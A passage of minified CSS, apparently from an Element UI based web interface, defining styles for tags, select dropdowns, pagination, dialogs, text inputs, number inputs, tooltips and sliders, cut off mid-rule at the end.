.el-tag__close:hover{background-color:#909399;color:#fff}.el-tag--plain.el-tag--success{border-color:#c2e7b0;background-color:#fff;color:#67c23a}.el-tag--plain.el-tag--success.is-hit{border-color:#67c23a}.el-tag--plain.el-tag--success .el-tag__close{color:#67c23a}.el-tag--plain.el-tag--success .el-tag__close:hover{background-color:#67c23a;color:#fff}.el-tag--plain.el-tag--warning{border-color:#f5dab1;background-color:#fff;color:#e6a23c}.el-tag--plain.el-tag--warning.is-hit{border-color:#e6a23c}.el-tag--plain.el-tag--warning .el-tag__close{color:#e6a23c}.el-tag--plain.el-tag--warning .el-tag__close:hover{background-color:#e6a23c;color:#fff}.el-tag--plain.el-tag--danger{border-color:#fbc4c4;background-color:#fff;color:#f56c6c}.el-tag--plain.el-tag--danger.is-hit{border-color:#f56c6c}.el-tag--plain.el-tag--danger .el-tag__close{color:#f56c6c}.el-tag--plain.el-tag--danger .el-tag__close:hover{background-color:#f56c6c;color:#fff}.el-tag--medium{height:28px;line-height:26px}.el-tag--medium .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--small{height:24px;padding:0 8px;line-height:22px}.el-tag--small .el-icon-close{-webkit-transform:scale(.8);transform:scale(.8)}.el-tag--mini{height:20px;padding:0 5px;line-height:19px}.el-tag--mini .el-icon-close{margin-left:-3px;-webkit-transform:scale(.7);transform:scale(.7)}.el-select-dropdown__item{position:relative;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;height:34px;padding:0 20px;color:#606266;font-size:14px;line-height:34px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}.el-select-dropdown__item.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-select-dropdown__item.is-disabled:hover{background-color:#fff}.el-select-dropdown__item.hover,.el-select-dropdown__item:hover{background-color:#f5f7fa}.el-select-dropdown__item.selected{color:var(--theme-color);font-weight:700}.el-select-group{margin:0;padding:0}.el-select-group__wrap{position:relative;margin:0;padding:0;list-style:none}.el-select-group__wrap:not(:last-of-type){padding-bottom:24px}.el-select-group__wrap:not(:last-of-type):after{content:"";position:absolute;right:20px;bottom:12px;left:20px;display:block;height:1px;background:#e4e7ed}.el-select-group__title{padding-left:20px;color:#909399;font-size:12px;line-height:30px}.el-select-group .el-select-dropdown__item{padding-left:20px}.el-scrollbar__wrap--hidden-default{scrollbar-width:none}.el-select{position:relative;display:inline-block}.el-select .el-select__tags>span{display:contents}.el-select:hover .el-input__inner{border-color:#c0c4cc}.el-select .el-input__inner{padding-right:35px;cursor:pointer}.el-select .el-input__inner:focus{border-color:var(--theme-color)}.el-select .el-input .el-select__caret{color:#c0c4cc;font-size:14px;cursor:pointer;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.el-select .el-input .el-select__caret.is-reverse{-webkit-transform:rotate(0);transform:rotate(0)}.el-select .el-input .el-select__caret.is-show-close{border-radius:100%;color:#c0c4cc;font-size:14px;text-align:center;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.el-select .el-input .el-select__caret.is-show-close:hover{color:#909399}.el-select .el-input.is-disabled .el-input__inner{cursor:not-allowed}.el-select .el-input.is-disabled .el-input__inner:hover{border-color:#e4e7ed}.el-select .el-input.is-focus .el-input__inner{border-color:var(--theme-color)}.el-select>.el-input{display:block}.el-select__input{height:28px;margin-left:15px;padding:0;border:none;background-color:transparent;color:#666;outline:0;font-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.el-select__input.is-mini{height:14px}.el-select__close{position:absolute;top:8px;right:25px;z-index:1000;color:#c0c4cc;font-size:14px;line-height:18px;cursor:pointer}.el-select__close:hover{color:#909399}.el-select__tags{position:absolute;top:50%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;line-height:normal;white-space:normal;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-align:center;-ms-flex-align:center}.el-select .el-tag__close{margin-top:-2px}.el-select .el-tag{-webkit-box-sizing:border-box;box-sizing:border-box;margin:2px 0 2px 6px;border-color:transparent;background-color:#f0f2f5}.el-select .el-tag__close.el-icon-close{top:0;right:-7px;background-color:#c0c4cc;color:#fff}.el-select .el-tag__close.el-icon-close:hover{background-color:#909399}.el-select .el-tag__close.el-icon-close:before{display:block;-webkit-transform:translateY(.5px);transform:translateY(.5px)}.el-pagination{padding:2px 5px;color:#303133;font-weight:700;white-space:nowrap}.el-pagination:after,.el-pagination:before{content:"";display:table}.el-pagination:after{clear:both}.el-pagination button,.el-pagination span:not([class*=suffix]){display:inline-block;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:35.5px;height:28px;font-size:13px;line-height:28px}.el-pagination .el-input__inner{line-height:normal;text-align:center;-moz-appearance:textfield}.el-pagination .el-input__suffix{right:0;-webkit-transform:scale(.8);transform:scale(.8)}.el-pagination .el-select .el-input{width:100px;margin:0 5px}.el-pagination .el-select .el-input .el-input__inner{padding-right:25px;border-radius:3px}.el-pagination button{padding:0 6px;border:none;background:0 0}.el-pagination button:focus{outline:0}.el-pagination button:hover{color:var(--theme-color)}.el-pagination button:disabled{background-color:#fff;color:#c0c4cc;cursor:not-allowed}.el-pagination .btn-next,.el-pagination .btn-prev{margin:0;background:50% no-repeat;background-color:#fff;background-size:16px;color:#303133;cursor:pointer}.el-pagination .btn-next .el-icon,.el-pagination .btn-prev .el-icon{display:block;font-weight:700;font-size:12px}.el-pagination .btn-prev{padding-right:12px}.el-pagination .btn-next{padding-left:12px}.el-pagination .el-pager li.disabled{color:#c0c4cc;cursor:not-allowed}.el-pagination--small .btn-next,.el-pagination--small .btn-prev,.el-pagination--small .el-pager li,.el-pagination--small .el-pager li.btn-quicknext,.el-pagination--small .el-pager li.btn-quickprev,.el-pagination--small .el-pager li:last-child{min-width:22px;height:22px;border-color:transparent;font-size:12px;line-height:22px}.el-pagination--small .arrow.disabled{visibility:hidden}.el-pagination--small .more:before,.el-pagination--small li.more:before{line-height:24px}.el-pagination--small button,.el-pagination--small span:not([class*=suffix]){height:22px;line-height:22px}.el-pagination--small .el-pagination__editor,.el-pagination--small .el-pagination__editor.el-input .el-input__inner{height:22px}.el-pagination__sizes{margin:0 10px 0 0;color:#606266;font-weight:400}.el-pagination__sizes .el-input .el-input__inner{padding-left:8px;font-size:13px}.el-pagination__sizes .el-input .el-input__inner:hover{border-color:var(--theme-color)}.el-pagination__total{margin-right:10px;color:#606266;font-weight:400}.el-pagination__jump{margin-left:24px;color:#606266;font-weight:400}.el-pagination__jump .el-input__inner{padding:0 3px}.el-pagination__rightwrapper{float:right}.el-pagination__editor{-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin:0 2px;padding:0 2px;border-radius:3px;line-height:18px;text-align:center}.el-pagination__editor.el-input{width:50px}.el-pagination__editor.el-input .el-input__inner{height:28px}.el-pagination__editor .el-input__inner::-webkit-inner-spin-button,.el-pagination__editor .el-input__inner::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.el-pagination.is-background .btn-next,.el-pagination.is-background .btn-prev,.el-pagination.is-background .el-pager li{min-width:30px;margin:0 5px;border-radius:2px;background-color:#f4f4f5;color:#606266}.el-pagination.is-background .btn-next.disabled,.el-pagination.is-background .btn-prev.disabled,.el-pagination.is-background .el-pager li.disabled{color:#c0c4cc}.el-pagination.is-background .btn-next,.el-pagination.is-background .btn-prev{padding:0}.el-pagination.is-background .btn-next:disabled,.el-pagination.is-background .btn-prev:disabled{color:#c0c4cc}.el-pagination.is-background .el-pager li:not(.disabled):hover{color:var(--theme-color)}.el-pagination.is-background .el-pager li:not(.disabled).active{background-color:var(--theme-color);color:#fff}.el-pagination.is-background.el-pagination--small .btn-next,.el-pagination.is-background.el-pagination--small .btn-prev,.el-pagination.is-background.el-pagination--small .el-pager li{min-width:22px;margin:0 3px}.el-pager{display:inline-block;vertical-align:top;margin:0;padding:0;list-style:none;font-size:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.el-pager .more:before{line-height:30px}.el-pager li{display:inline-block;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:35.5px;height:28px;margin:0;padding:0 4px;background:#fff;font-size:13px;line-height:28px;text-align:center;cursor:pointer}.el-pager li.btn-quicknext,.el-pager li.btn-quickprev{color:#303133;line-height:28px}.el-pager li.btn-quicknext.disabled,.el-pager li.btn-quickprev.disabled{color:#c0c4cc}.el-pager li.btn-quicknext:hover,.el-pager li.btn-quickprev:hover{cursor:pointer}.el-pager li.active+li{border-left:0}.el-pager li.active,.el-pager li:hover{color:var(--theme-color)}.el-pager li.active{cursor:default}.v-modal-enter{-webkit-animation:v-modal-in .2s ease;animation:v-modal-in .2s ease}.v-modal-leave{-webkit-animation:v-modal-out .2s ease forwards;animation:v-modal-out .2s ease forwards}@-webkit-keyframes v-modal-in{0%{opacity:0}}@keyframes v-modal-in{0%{opacity:0}}@-webkit-keyframes v-modal-out{to{opacity:0}}@keyframes v-modal-out{to{opacity:0}}.v-modal{position:fixed;top:0;left:0;width:100%;height:100%;background:#000;opacity:.5}.el-popup-parent--hidden{overflow:hidden}.el-dialog{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:50%;margin:0 auto 50px;border-radius:2px;background:#fff;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3);box-shadow:0 1px 3px rgba(0,0,0,.3)}.el-dialog.is-fullscreen{overflow:auto;width:100%;height:100%;margin-top:0;margin-bottom:0}.el-dialog__wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;margin:0}.el-dialog__header{padding:20px 20px 10px}.el-dialog__headerbtn{position:absolute;top:20px;right:20px;padding:0;border:none;background:0 0;outline:0;font-size:16px;cursor:pointer}.el-dialog__headerbtn .el-dialog__close{color:#909399}.el-dialog__headerbtn:focus .el-dialog__close,.el-dialog__headerbtn:hover .el-dialog__close{color:#409eff}.el-dialog__title{color:#303133;font-size:18px;line-height:24px}.el-dialog__body{padding:30px 20px;color:#606266;font-size:14px}.el-dialog__footer{-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 20px 20px;text-align:right}.el-dialog--center{text-align:center}.el-dialog--center .el-dialog__body{padding:25px 25px 30px;text-align:initial}.el-dialog--center .el-dialog__footer{text-align:inherit}.dialog-fade-enter-active{-webkit-animation:dialog-fade-in .3s;animation:dialog-fade-in .3s}.dialog-fade-leave-active{-webkit-animation:dialog-fade-out .3s;animation:dialog-fade-out .3s}@-webkit-keyframes dialog-fade-in{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes dialog-fade-in{0%{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes dialog-fade-out{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}}@keyframes dialog-fade-out{0%{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}to{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}}.el-textarea{width:100%;font-size:14px}.el-textarea__inner{background-image:none;color:#606266}.el-textarea__inner:focus{border-color:#3cf;outline:none}.el-input{width:100%;font-size:14px}.el-input .el-input__clear{line-height:16px}.el-input__inner{padding:0 8px;border:1px solid #e1e4eb;background-image:none;color:#212329;outline:none;font-size:inherit}.el-input__inner::-webkit-input-placeholder{color:#606266}.el-input__inner::-ms-input-placeholder{color:#606266}.el-input__inner::-moz-placeholder{color:#606266}.el-input__inner:-ms-input-placeholder{color:#606266}.el-input__inner::placeholder{color:#606266}.el-input__inner:hover{border-color:#d0d3d9}.el-input__inner:focus{border-color:#d0d3d9;outline:none}.el-input__prefix,.el-input__suffix{position:absolute;top:0;height:100%;color:#c0c4cc;text-align:center}.el-input.is-active .el-input__inner{border-color:#3cf;outline:none}.el-input--small{font-size:12px}.el-input--small .el-input__inner{height:28px;line-height:28px}.el-input--small .el-input__icon{line-height:28px}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:none}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input{font-size:inherit}.el-input-group__prepend{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group--prepend .el-input__inner,.el-input-group__append{border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--prepend .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-input-group--append .el-input__inner{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group--append .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-scrollbar{position:relative;overflow:hidden}.el-scrollbar:active>.el-scrollbar__bar,.el-scrollbar:focus>.el-scrollbar__bar,.el-scrollbar:hover>.el-scrollbar__bar{opacity:1;-webkit-transition:opacity .34s ease-out;transition:opacity .34s ease-out}.el-scrollbar__wrap{overflow:scroll;height:100%}.el-scrollbar__wrap--hidden-default::-webkit-scrollbar{width:0;height:0}.el-scrollbar__thumb{position:relative;display:block;width:0;height:0;border-radius:inherit;background-color:hsla(220,4%,58%,.3);cursor:pointer;-webkit-transition:background-color .3s;transition:background-color .3s}.el-scrollbar__thumb:hover{background-color:hsla(220,4%,58%,.5)}.el-scrollbar__bar{position:absolute;right:2px;bottom:2px;z-index:1;border-radius:4px;opacity:0;-webkit-transition:opacity .12s ease-out;transition:opacity .12s ease-out}.el-scrollbar__bar.is-vertical{top:2px;width:6px}.el-scrollbar__bar.is-vertical>div{width:100%}.el-scrollbar__bar.is-horizontal{left:2px;height:6px}.el-scrollbar__bar.is-horizontal>div{height:100%}.el-autocomplete{position:relative;display:inline-block;width:100%}.el-autocomplete-suggestion{-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #ebeef5;border-radius:4px;background-color:#fff;-webkit-box-shadow:0 6px 12px 1px rgba(33,35,41,.1);box-shadow:0 6px 12px 1px rgba(33,35,41,.1)}.el-autocomplete-suggestion__wrap{-webkit-box-sizing:border-box;box-sizing:border-box;padding:10px 0}.el-autocomplete-suggestion__list{margin:0;padding:8px 0}.el-autocomplete-suggestion li{overflow:hidden;padding:0 12px;color:#303133;list-style:none;font-size:12px;line-height:32px;text-overflow:ellipsis;white-space:nowrap;cursor:pointer}.el-autocomplete-suggestion li:hover{background-color:#f5f7fa;color:#e04e06}.el-autocomplete-suggestion li.highlighted{background-color:#f5f7fa}.el-autocomplete-suggestion li.divider{margin-top:6px;border-top:1px solid #000}.el-autocomplete-suggestion li.divider:last-child{margin-bottom:-6px}.el-autocomplete-suggestion.is-loading li{height:100px;color:#999;font-size:20px;line-height:100px;text-align:center}.el-autocomplete-suggestion.is-loading li:after{content:"";display:inline-block;vertical-align:middle;height:100%}.el-autocomplete-suggestion.is-loading li:hover{background-color:#fff}.el-autocomplete-suggestion.is-loading .el-icon-loading{vertical-align:middle}.el-input,.el-textarea{width:100%;font-size:14px}.el-input__inner,.el-textarea__inner{-webkit-box-sizing:border-box;background-image:none;color:#606266;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-textarea{position:relative;display:inline-block;vertical-align:bottom}.el-textarea__inner{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding:5px 15px;border:1px solid #dcdfe6;border-radius:4px;background-color:#fff;font-size:inherit;line-height:1.5;resize:vertical;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1)}.el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea__inner:-ms-input-placeholder{color:#c0c4cc}.el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea__inner::-moz-placeholder{color:#c0c4cc}.el-textarea__inner::placeholder{color:#c0c4cc}.el-textarea__inner:hover{border-color:#c0c4cc}.el-textarea__inner:focus{border-color:#66f;outline:0}.el-textarea .el-input__count{position:absolute;right:10px;bottom:5px;background:#fff;color:#909399;font-size:12px}.el-textarea.is-disabled .el-textarea__inner{border-color:#e4e7ed;background-color:#f5f7fa;color:#c0c4cc;cursor:not-allowed}.el-textarea.is-disabled .el-textarea__inner::-webkit-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner:-ms-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::-ms-input-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::-moz-placeholder{color:#c0c4cc}.el-textarea.is-disabled .el-textarea__inner::placeholder{color:#c0c4cc}.el-textarea.is-exceed .el-textarea__inner{border-color:#f56c6c}.el-textarea.is-exceed .el-input__count{color:#f56c6c}.el-input{position:relative;display:inline-block}.el-input::-webkit-scrollbar{z-index:11;width:6px}.el-input::-webkit-scrollbar:horizontal{height:6px}.el-input::-webkit-scrollbar-thumb{width:6px;border-radius:5px;background:#b4bccc}.el-input::-webkit-scrollbar-corner,.el-input::-webkit-scrollbar-track{background:#fff}.el-input::-webkit-scrollbar-track-piece{width:6px;background:#fff}.el-input .el-input__clear{color:#c0c4cc;font-size:14px;cursor:pointer;-webkit-transition:color .2s cubic-bezier(.645,.045,.355,1);transition:color .2s cubic-bezier(.645,.045,.355,1)}.el-input .el-input__clear:hover{color:#909399}.el-input .el-input__count{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;align-items:center;height:100%;color:#909399;font-size:12px;-webkit-box-align:center;-ms-flex-align:center}.el-input-group__append .el-button,.el-input-group__append .el-input,.el-input-group__prepend .el-button,.el-input-group__prepend .el-input,.el-input__inner{font-size:inherit}.el-input .el-input__count .el-input__count-inner{display:inline-block;padding:0 5px;background:#fff;line-height:normal}.el-input__inner{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:40px;padding:0 15px;border:1px solid #dcdfe6;border-radius:4px;background-color:#fff;outline:0;line-height:40px;-webkit-transition:border-color .2s cubic-bezier(.645,.045,.355,1);transition:border-color .2s cubic-bezier(.645,.045,.355,1);-webkit-appearance:none}.el-input__inner:hover,.el-slider__runway.disabled .el-slider__button{border-color:#c0c4cc}.el-input__prefix,.el-input__suffix{position:absolute;top:0;height:100%;color:#c0c4cc;text-align:center;-webkit-transition:all .3s}.el-input__inner::-ms-reveal{display:none}.el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input__inner:-ms-input-placeholder{color:#c0c4cc}.el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input__inner::-moz-placeholder{color:#c0c4cc}.el-input__inner::placeholder{color:#c0c4cc}.el-input.is-active .el-input__inner,.el-input__inner:focus{border-color:#66f;outline:0}.el-input__suffix{right:5px;pointer-events:none;-webkit-transition:all .3s;transition:all .3s}.el-input__suffix-inner{pointer-events:all}.el-input__prefix{left:5px}.el-input__icon,.el-input__prefix{-webkit-transition:all .3s;transition:all .3s}.el-input__icon{width:25px;height:100%;line-height:40px;text-align:center}.el-input__icon:after{content:"";display:inline-block;vertical-align:middle;width:0;height:100%}.el-input__validateIcon{pointer-events:none}.el-input.is-disabled .el-input__inner{border-color:#e4e7ed;background-color:#f5f7fa;color:#c0c4cc;cursor:not-allowed}.el-input.is-disabled .el-input__inner::-webkit-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner:-ms-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::-ms-input-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::-moz-placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__inner::placeholder{color:#c0c4cc}.el-input.is-disabled .el-input__icon{cursor:not-allowed}.el-input.is-exceed .el-input__inner{border-color:#f56c6c}.el-input.is-exceed .el-input__suffix .el-input__count{color:#f56c6c}.el-input--suffix .el-input__inner{padding-right:30px}.el-input--prefix .el-input__inner{padding-left:30px}.el-input--medium{font-size:14px}.el-input--medium .el-input__inner{height:36px;line-height:36px}.el-input--medium .el-input__icon{line-height:36px}.el-input--small{font-size:13px}.el-input--small .el-input__inner{height:32px;line-height:32px}.el-input--small .el-input__icon{line-height:32px}.el-input--mini{font-size:12px}.el-input--mini .el-input__inner{height:28px;line-height:28px}.el-input--mini .el-input__icon{line-height:28px}.el-input-group{display:inline-table;width:100%;border-spacing:0;border-collapse:separate;line-height:normal}.el-input-group>.el-input__inner{display:table-cell;vertical-align:middle}.el-input-group__append,.el-input-group__prepend{position:relative;display:table-cell;vertical-align:middle;width:1px;padding:0 20px;border:1px solid #dcdfe6;border-radius:4px;background-color:#f5f7fa;color:#909399;white-space:nowrap}.el-input-group--prepend .el-input__inner,.el-input-group__append{border-top-left-radius:0;border-bottom-left-radius:0}.el-input-group--append .el-input__inner,.el-input-group__prepend{border-top-right-radius:0;border-bottom-right-radius:0}.el-input-group__append:focus,.el-input-group__prepend:focus{outline:0}.el-input-group__append .el-button,.el-input-group__append .el-select,.el-input-group__prepend .el-button,.el-input-group__prepend .el-select{display:inline-block;margin:-10px -20px}.el-input-group__append button.el-button,.el-input-group__append div.el-select .el-input__inner,.el-input-group__append div.el-select:hover .el-input__inner,.el-input-group__prepend button.el-button,.el-input-group__prepend div.el-select .el-input__inner,.el-input-group__prepend div.el-select:hover .el-input__inner{border-color:transparent;border-top:0;border-bottom:0;background-color:transparent;color:inherit}.el-input-group__prepend{border-right:0}.el-input-group__append{border-left:0}.el-input-group--append .el-select .el-input.is-focus .el-input__inner,.el-input-group--prepend .el-select .el-input.is-focus .el-input__inner{border-color:transparent}.el-input__inner::-ms-clear{display:none;width:0;height:0}.el-input-number{position:relative;display:inline-block;width:180px;line-height:38px}.el-input-number .el-input{display:block}.el-input-number .el-input__inner{padding-right:50px;padding-left:50px;text-align:center;-webkit-appearance:none}.el-input-number__decrease,.el-input-number__increase{position:absolute;top:1px;z-index:1;width:40px;height:auto;background:#f5f7fa;color:#606266;font-size:13px;text-align:center;cursor:pointer}.el-input-number__decrease:hover,.el-input-number__increase:hover{color:#66f}.el-input-number__decrease:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled),.el-input-number__increase:hover:not(.is-disabled)~.el-input .el-input__inner:not(.is-disabled){border-color:#66f}.el-input-number__decrease.is-disabled,.el-input-number__increase.is-disabled{color:#c0c4cc;cursor:not-allowed}.el-input-number__increase{right:1px;border-left:1px solid #dcdfe6;border-radius:0 4px 4px 0}.el-input-number__decrease{left:1px;border-right:1px solid #dcdfe6;border-radius:4px 0 0 4px}.el-input-number.is-disabled .el-input-number__decrease,.el-input-number.is-disabled .el-input-number__increase{border-color:#e4e7ed;color:#e4e7ed}.el-input-number.is-disabled .el-input-number__decrease:hover,.el-input-number.is-disabled .el-input-number__increase:hover{color:#e4e7ed;cursor:not-allowed}.el-input-number--medium{width:200px;line-height:34px}.el-input-number--medium .el-input-number__decrease,.el-input-number--medium .el-input-number__increase{width:36px;font-size:14px}.el-input-number--medium .el-input__inner{padding-right:43px;padding-left:43px}.el-input-number--small{width:130px;line-height:30px}.el-input-number--small .el-input-number__decrease,.el-input-number--small .el-input-number__increase{width:32px;font-size:13px}.el-input-number--small .el-input-number__decrease [class*=el-icon],.el-input-number--small .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.9);transform:scale(.9)}.el-input-number--small .el-input__inner{padding-right:39px;padding-left:39px}.el-input-number--mini{width:130px;line-height:26px}.el-input-number--mini .el-input-number__decrease,.el-input-number--mini .el-input-number__increase{width:28px;font-size:12px}.el-input-number--mini .el-input-number__decrease [class*=el-icon],.el-input-number--mini .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.8);transform:scale(.8)}.el-input-number--mini .el-input__inner{padding-right:35px;padding-left:35px}.el-input-number.is-without-controls .el-input__inner{padding-right:15px;padding-left:15px}.el-input-number.is-controls-right .el-input__inner{padding-right:50px;padding-left:15px}.el-input-number.is-controls-right .el-input-number__decrease,.el-input-number.is-controls-right .el-input-number__increase{height:auto;line-height:19px}.el-input-number.is-controls-right .el-input-number__decrease [class*=el-icon],.el-input-number.is-controls-right .el-input-number__increase [class*=el-icon]{-webkit-transform:scale(.8);transform:scale(.8)}.el-input-number.is-controls-right .el-input-number__increase{border-bottom:1px solid #dcdfe6;border-radius:0 4px 0 0}.el-input-number.is-controls-right .el-input-number__decrease{top:auto;right:1px;bottom:1px;left:auto;border-right:none;border-left:1px solid #dcdfe6;border-radius:0 0 4px}.el-input-number.is-controls-right[class*=medium] [class*=decrease],.el-input-number.is-controls-right[class*=medium] [class*=increase]{line-height:17px}.el-input-number.is-controls-right[class*=small] [class*=decrease],.el-input-number.is-controls-right[class*=small] [class*=increase]{line-height:15px}.el-input-number.is-controls-right[class*=mini] [class*=decrease],.el-input-number.is-controls-right[class*=mini] [class*=increase]{line-height:13px}.el-tooltip:focus:hover,.el-tooltip:focus:not(.focusing){outline-width:0}.el-tooltip__popper{position:absolute;z-index:2000;min-width:10px;padding:10px;border-radius:4px;font-size:12px;line-height:1.2;word-wrap:break-word}.el-tooltip__popper .popper__arrow,.el-tooltip__popper .popper__arrow:after{position:absolute;display:block;width:0;height:0;border-style:solid;border-color:transparent}.el-tooltip__popper .popper__arrow{border-width:6px}.el-tooltip__popper .popper__arrow:after{content:" ";border-width:5px}.el-tooltip__popper[x-placement^=top]{margin-bottom:12px}.el-tooltip__popper[x-placement^=top] .popper__arrow{bottom:-6px;border-top-color:#303133;border-bottom-width:0}.el-tooltip__popper[x-placement^=top] .popper__arrow:after{bottom:1px;margin-left:-5px;border-top-color:#303133;border-bottom-width:0}.el-tooltip__popper[x-placement^=bottom]{margin-top:12px}.el-tooltip__popper[x-placement^=bottom] .popper__arrow{top:-6px;border-top-width:0;border-bottom-color:#303133}.el-tooltip__popper[x-placement^=bottom] .popper__arrow:after{top:1px;margin-left:-5px;border-top-width:0;border-bottom-color:#303133}.el-tooltip__popper[x-placement^=right]{margin-left:12px}.el-tooltip__popper[x-placement^=right] .popper__arrow{left:-6px;border-right-color:#303133;border-left-width:0}.el-tooltip__popper[x-placement^=right] .popper__arrow:after{bottom:-5px;left:1px;border-right-color:#303133;border-left-width:0}.el-tooltip__popper[x-placement^=left]{margin-right:12px}.el-tooltip__popper[x-placement^=left] .popper__arrow{right:-6px;border-right-width:0;border-left-color:#303133}.el-tooltip__popper[x-placement^=left] .popper__arrow:after{right:1px;bottom:-5px;margin-left:-5px;border-right-width:0;border-left-color:#303133}.el-tooltip__popper.is-dark{background:#303133;color:#fff}.el-tooltip__popper.is-light{border:1px solid #303133;background:#fff}.el-tooltip__popper.is-light[x-placement^=top] .popper__arrow{border-top-color:#303133}.el-tooltip__popper.is-light[x-placement^=top] .popper__arrow:after{border-top-color:#fff}.el-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow{border-bottom-color:#303133}.el-tooltip__popper.is-light[x-placement^=bottom] .popper__arrow:after{border-bottom-color:#fff}.el-tooltip__popper.is-light[x-placement^=left] .popper__arrow{border-left-color:#303133}.el-tooltip__popper.is-light[x-placement^=left] .popper__arrow:after{border-left-color:#fff}.el-tooltip__popper.is-light[x-placement^=right] .popper__arrow{border-right-color:#303133}.el-tooltip__popper.is-light[x-placement^=right] .popper__arrow:after{border-right-color:#fff}.el-slider:after,.el-slider:before{content:"";display:table}.el-slider__button-wrapper .el-tooltip,.el-slider__button-wrapper:after{display:inline-block;vertical-align:middle}.el-slider:after{clear:both}.el-slider__runway{position:relative;vertical-align:middle;width:100%;height:6px;margin:16px 0;border-radius:3px;background-color:#e4e7ed;cursor:pointer}.el-slider__runway.show-input{width:auto;margin-right:160px}.el-slider__runway.disabled{cursor:default}.el-slider__runway.disabled .el-slider__bar{background-color:#c0c4cc}.el-slider__runway.disabled .el-slider__button-wrapper.dragging,.el-slider__runway.disabled .el-slider__button-wrapper.hover,.el-slider__runway.disabled .el-slider__button-wrapper:hover{cursor:not-allowed}.el-slider__runway.disabled .el-slider__button.dragging,.el-slider__runway.disabled .el-slider__button.hover,.el-slider__runway.disabled .el-slider__button:hover{cursor:not-allowed;-webkit-transform:scale(1);transform:scale(1)}.el-slider__button-wrapper,.el-slider__stop{position:absolute;-webkit-transform:translateX(-50%)}.el-slider__input{float:right;width:130px;margin-top:3px}.el-slider__input.el-input-number--mini{margin-top:5px}.el-slider__input.el-input-number--medium{margin-top:0}.el-slider__input.el-input-number--large{margin-top:-2px}.el-slider__bar{position:absolute;height:6px;border-top-left-radius:3px;border-bottom-left-radius:3px;background-color:#66f}.el-slider__button-wrapper{top:-15px;z-index:1001;width:36px;height:36px;background-color:transparent;line-height:normal;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.el-slider__button-wrapper:after{content:"";height:100%}.el-slider__button-wrapper.hover,.el-slider__button-wrapper:hover{cursor:-webkit-grab;cursor:grab}.el-slider__button-wrapper.dragging{cursor:-webkit-grabbing;cursor:grabbing}.el-slider__button{width:16px;height:16px;border:2px solid 